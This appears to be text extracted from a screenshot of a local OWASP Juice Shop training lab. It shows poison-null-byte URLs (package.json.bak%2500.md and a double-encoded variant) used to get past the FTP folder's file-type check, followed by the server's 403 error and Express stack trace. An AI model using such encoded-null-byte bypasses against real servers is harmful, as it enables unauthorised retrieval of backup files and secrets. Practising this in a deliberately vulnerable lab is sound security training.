 Error: Only .md and .pdf f
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%25%30%30.md - Google Search
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/home/kali/juice-shop_14.0.1/build/routes/fileServer.js:31:18)
at /home/kali/juice-shop_14.0.1/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:286:9
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:365:14)
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:421:3)
at next (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:280:10)
at /home/kali/juice-shop_14.0.1/node_modules/serve-index/index.js:145:39
at callback (/home/kali/juice-shop_14.0.1/node_modules/graceful-fs/polyfills.js:306:20)
at FSReqCallback.oncomplete (fs.js:176:5)
Seek